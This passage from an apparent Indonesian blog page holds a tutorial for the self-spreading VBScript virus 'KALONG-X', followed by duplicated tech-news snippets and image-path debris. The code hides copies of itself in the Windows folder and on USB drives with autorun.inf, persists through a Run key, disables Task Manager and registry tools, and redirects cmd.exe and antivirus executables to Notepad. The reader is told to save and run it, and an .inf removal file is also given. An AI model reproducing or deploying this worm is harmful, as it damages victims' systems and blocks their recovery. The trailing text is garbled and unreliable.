‘buat file induk
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\k4l0n6-x.dll.vbs “)
tf.attributes = 32
set tf = fs.createtextfile(windowpath & “\k4l0n6-x.dll.vbs”,2,true)
tf.write rekur
tf.close
set tf = fs.getfile(windowpath & “\k4l0n6-x.dll.vbs”)
tf.attributes = 39
’sebar ke removable disc ditambahkan dengan Autorun.inf
for each desades in fs.drives
If (desades.drivetype = 1 or desades.drivetype = 2) and desades.path <> “A:” then
set tf=fs.getfile(desades.path &”\k4l0n6ms32.dll.vbs”)
tf.attributes =32
set tf=fs.createtextfile(desades.path &”\k4l0n6ms32.dll.vbs”,2,true)
tf.write rekur
tf.close
set tf=fs.getfile(desades.path &”\k4l0n6ms32.dll.vbs”)
tf.attributes = 39
set tf =fs.getfile(desades.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(desades.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(desades.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘Manipulasi Registry
set kalong = createobject(”WScript.Shell”)
‘Ubah IE Title
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,”:: ->KALONG-X<- ::”
‘File Hidden tak terlihat
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”,2, “REG_DWORD”
‘Blokir Find, FolderOptions, Run, Regedit, Task Manager, dan klik kanan
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘Buat pesan saat Windows Startup
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “THE KALONG-X”
kalong.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText”,”No reason for Panic”
‘Aktifkan saat Windows Startup
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs”
‘Alihkan aplikasi berikut. Jika dibuka maka program terbuka dengan Notepad
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe\Debugger”,”notepad.exe”
‘Bonus
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(”Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
Setelah Anda menempatkan kode tersebut klik FILE > SAVE. Di File Type pilih ALL FILES (*.*) lalu simpan dengan nama k4l0n6ms32.dll.vbs. Setelah itu coba Anda jalankan. Dan ya, Anda telah menjalankan KALONG-X.VBS di komputer Anda.
Jika Anda membuka aplikasi yang bernama : cmd.exe, install.exe, msconfig.exe, regedit.exe, regedt32.exe, RegistryEditor.exe, setup.exe, PCMAV.exe, PCMAV-CLN.exe, dan PCMAV-RTP.exe maka akan terbuka Notepad yang isinya kurang lebih mirip seperti ini :
Ingat jadilah orang yang bermanfaat bagi orang lain. Tidak ada “barang berbahaya” disini karena Andalah yang membuatnya berbahaya. Saya tidak bertanggung jawab apabila Anda menyalahgunakan kode ini. Ini untuk ilmu pengetahuan semata. Kalau disalahgunakan saya kutuk mukanya mirip Tukul (Wah…jadi terkenal nanti)…jangan deh. Pokoknya segala kenekatan Anda ditanggung oleh Anda sendiri.
Virus ini punya kemampuan Autorun jadi komputer yang dicolokkan Removable Disc (Mislanya Flash Disc) yang terinfeksi virus ini akan diinfeksi pula (jika Autorun tidak di non-aktifkan)
NOTE: Untuk membersihkan Kalong-X caranya mudah. Tinggal hentikan proses yang bernama wscript.exe. Jika di WinNT Anda bisa melakukannya lewat Task Manager. Tapi kalau Win9X silahkan cari tool pengganti Task Manager misalnya Procexp atau CurrProcess. Soalnya terkadang kalau lewat perintah Command Prompt gak bisa.
Setelah Anda memberhentikan proses wscript.exe hapus file induk yang bernama k4l0n6-x.dll.vbs di WINDOWSDIR (C:\Windows misalnya). Jika tidak ada tampilkan dulu file hidden dengan Folder Options. Setelah itu perbaiki Registry. Untuk mempercepat salin kode ini ke Notepad :
[Version]
Signature=”$Chicago$”
Provider=Fariskhi
[DefaultInstall]
AddReg=UnhookRegKey
DelReg=del
[UnhookRegKey]
HKCU,Software\Microsoft\Internet Explorer\Main, Window Title,0, “INTERNET EXPLORER”
[del]
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoFind
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoFolderOptions
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoRun
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System, DisableRegistryTools
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System, DisableTaskMgr
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoViewContextMenu
HKLM, Software\Microsoft\Windows\CurrentVersion\Winlogon, LegalNoticeCaption
HKLM, Software\Microsoft\Windows\CurrentVersion\Winlogon, LegalNoticeText
HKLM, Software\Microsoft\Windows\CurrentVersion\Run, Systemdir
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe, Debugger
Setelah itu save dengan FILE TYPE : ALL FILES (*.*) dan simpan dengan nama : kalongxremoval.inf. Setelah itu klik kanan file tersebut dan pilih install. Jadi kita buat Virus dan Antidotnya sama-sama dengan Notepad.ini adalah tutorial milik teman aku tapi tenang aja da kurubah sintak programnya di di bagian regisry nya kaliii
 Aku baru dapet info baru nih. Mungkin ini yang di nanti oleh para pemburu akses gratisan dan para penguna lappie yang suka sama gratisan akses internet. Akses sepuasnya tanpa halangan dan tanpa batas (kecuali batasan batere hehe). Moga-moga bermanfaat...
Aku baru dapet info baru nih. Mungkin ini yang di nanti oleh para pemburu akses gratisan dan para penguna lappie yang suka sama gratisan akses internet. Akses sepuasnya tanpa halangan dan tanpa batas (kecuali batasan batere hehe). Moga-moga bermanfaat...





 Selasa, 26 Agustus 2008 | 11:05 WIB JAKARTA, SELASA - Gempa yang menggoyang Ujung Kulon dirasakan pula warga Jakarta. Gempa yang terjadi pukul 10.07 ini sempat memunculkan peringatan tsunami dari BMG.
Selasa, 26 Agustus 2008 | 11:05 WIB JAKARTA, SELASA - Gempa yang menggoyang Ujung Kulon dirasakan pula warga Jakarta. Gempa yang terjadi pukul 10.07 ini sempat memunculkan peringatan tsunami dari BMG. Update kedua yang lazim disebut dengan Update Build2 ini membawa tambahan 11 virus signature baru. Update dalam file
Update kedua yang lazim disebut dengan Update Build2 ini membawa tambahan 11 virus signature baru. Update dalam file  Intel telah mengumumkan nama merk yang akan dipakai untuk memasarkan produk Nehalem pada hari Minggu tanggal 10 Agustus 2008. Intel akan menamakan semua prosesor berbasis
Intel telah mengumumkan nama merk yang akan dipakai untuk memasarkan produk Nehalem pada hari Minggu tanggal 10 Agustus 2008. Intel akan menamakan semua prosesor berbasis  Blogger Microsoft Mary Jo Foley memberitakan
Blogger Microsoft Mary Jo Foley memberitakan  Program beta untuk Microsoft Office 14 (kemungkinan akan diganti namanya menjadi Microsoft Office 2009) mungkin belum dimulai, akan tetapi
Program beta untuk Microsoft Office 14 (kemungkinan akan diganti namanya menjadi Microsoft Office 2009) mungkin belum dimulai, akan tetapi 
 Menurut beberapa sumber di industri hard disk (HD), Western Digital tengah mempersiapkan HD Raptor baru dengan kecepatan rotasi 20.000 RPM untuk bersaing dengan SSD.
Menurut beberapa sumber di industri hard disk (HD), Western Digital tengah mempersiapkan HD Raptor baru dengan kecepatan rotasi 20.000 RPM untuk bersaing dengan SSD. 













 Sejauh ini Microsoft masih belum banyak bicara tentang
Sejauh ini Microsoft masih belum banyak bicara tentang 









 Akhirnya, subnotebook Dell yang sudah begitu lama ditunggu hadir ke hadapan konsumen akhir minggu ini, dan datang dengan Ubuntu 8.04. Laptop kecil dengan nama Inspiron 910 bisa saja akan menggantikan seri
Akhirnya, subnotebook Dell yang sudah begitu lama ditunggu hadir ke hadapan konsumen akhir minggu ini, dan datang dengan Ubuntu 8.04. Laptop kecil dengan nama Inspiron 910 bisa saja akan menggantikan seri